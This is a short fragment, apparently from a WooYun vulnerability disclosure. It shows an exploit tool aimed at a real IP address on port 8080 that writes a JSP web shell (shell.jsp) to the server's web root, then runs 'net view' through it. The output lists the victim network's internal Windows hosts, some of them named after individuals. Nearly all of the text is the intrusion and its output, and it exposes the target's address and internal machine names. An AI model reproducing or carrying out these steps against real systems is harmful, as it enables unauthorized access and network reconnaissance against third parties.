 Url:http://124.65.122.154:8080
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
net view
Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\APP-SERVER
\\APP-SERVER02
\\BJKRT-AC6277C9A
\\BUCKUPSERVER
\\CGZB-SERVER
\\ERPSERVER
\\KING-PC
\\OA-SERVER
\\WEB08
\\WIN-JN4PKLTISF1
\\WIN-RQL5NNULH7G
\\周永康-PC
\\杨中秋1
命令成功完成。
www.wooyun.org